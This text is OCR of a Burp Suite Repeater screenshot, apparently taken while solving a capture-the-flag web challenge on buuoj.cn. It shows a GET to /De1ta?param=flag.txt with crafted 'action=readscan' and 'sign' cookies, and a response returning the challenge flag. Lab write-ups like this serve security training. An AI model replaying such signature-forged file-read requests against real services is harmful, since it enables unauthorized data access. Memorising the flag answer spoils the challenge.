 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://53e2a28f-934b-4f36-a44b-f7c8cdf61598.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 53e2a28f-934b-4f36-a44b-f7c8cdf61598.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Cookie: action=readscan;sign=055967a25e4ba3f082a3ab94e0344994
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 28 Dec 2022 03:58:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data":
"flag{dc67821b-6c59-470d-8b63-63bae09e9d55}\n"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (5)
Done
223 bytes | 54 millis